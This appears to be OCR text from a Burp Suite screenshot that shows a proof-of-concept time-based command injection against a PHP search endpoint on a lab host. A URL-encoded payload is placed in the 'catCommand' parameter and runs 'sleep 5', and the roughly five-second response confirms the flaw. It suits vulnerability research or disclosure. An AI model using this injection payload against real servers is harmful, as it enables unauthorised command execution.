 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: https://192.168.178.133 ?
Request
Raw Params Headers Hex
GET /lib/crud/search.crud.php?searchTerm=a&catCommand=%22%22%26%26$(`sleep%205`)%23 HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=cc4cec4aacc07c56bb53b249985a1658
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2019 19:44:52 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.22
X-Powered-By: PHP/7.2.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 56
Connection: close
Content-Type: text/html; charset=UTF-8
{"category":null,"fileCount":"0","searchResult":"Empty"}
? < + > Type a search term 0 matches
Done 389 bytes | 5,066 millis